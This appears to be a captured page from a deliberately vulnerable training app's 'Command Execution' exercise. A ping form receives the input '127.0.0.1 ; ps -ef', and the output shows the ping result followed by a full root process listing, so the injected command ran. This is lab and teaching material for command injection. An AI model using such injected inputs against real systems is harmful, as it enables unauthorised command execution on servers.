 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 ; ps -ef submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.013/0.013/0.014/0.004 ms
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 16:35 ?        00:00:02 /sbin/init
root         2     0  0 16:35 ?        00:00:00 [kthreadd]
root         3     2  0 16:35 ?        00:00:00 [migration/0]
root         4     2  0 16:35 ?        00:00:00 [ksoftirqd/0]
root         5     2  0 16:35 ?        00:00:00 [watchdog/0]
root         6     2  0 16:35 ?        00:00:00 [events/0]
root         7     2  0 16:35 ?        00:00:00 [khelper]
root        41     2  0 16:35 ?        00:00:00 [kblockd/0]
root        44     2  0 16:35 ?        00:00:00 [kacpid]
root        45     2  0 16:35 ?        00:00:00 [kacpi_notify]
root       170     2  0 16:35 ?        00:00:00 [kseriod]
root       209     2  0 16:35 ?        00:00:00 [pdflush]
root       210     2  0 16:35 ?        00:00:00 [pdflush]
root       211     2  0 16:35 ?        00:00:00 [kswapd0]
root       253     2  0 16:35 ?        00:00:00 [aio/0]
root      1273     2  0 16:35 ?        00:00:00 [ksnapd]
root      1504     2  0 16:35 ?        00:00:00 [ata/0]
root      1507     2  0 16:35 ?        00:00:00 [ata_aux]
root      1516     2  0 16:35 ?        00:00:00 [scsi_eh_0]
root      1522     2  0 16:35 ?        00:00:00 [scsi_eh_1]
root      1534     2  0 16:35 ?        00:00:00 [ksuspend_usbd]
root      1537     2  0 16:35 ?        00:00:00 [khubd]
root      2396     2  0 16:35 ?        00:00:00 [scsi_eh_2]
root      2647     2  0 16:35 ?        00:00:00 [kjournald]
root      2801     1  0 16:35 ?        00:00:00 /sbin/udevd --daemon